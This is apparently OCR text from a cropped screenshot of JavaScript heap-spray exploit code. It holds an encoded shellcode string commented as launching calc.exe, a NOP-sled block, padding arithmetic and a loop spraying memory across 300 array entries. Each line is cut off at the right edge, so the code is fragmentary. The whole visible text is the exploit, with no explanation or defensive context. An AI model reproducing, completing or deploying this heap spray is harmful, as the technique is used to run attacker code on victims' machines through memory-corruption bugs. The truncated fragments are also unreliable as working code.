
//run calc.exe

var shellcode = 
unescape("%uE8FC%u0044%u0000%u458B
var bigblock = unescape("%u9090%u90
var headersize = 20;

var slackspace = headersize+shellco
while (bigblock.length<slackspace)
fillblock = bigblock.substring(0, s
block = bigblock.substring(0, bigb
while(block.length+slackspace<0x40
memory = new Array();

for (x=0; x<300; x++) memory[x] = 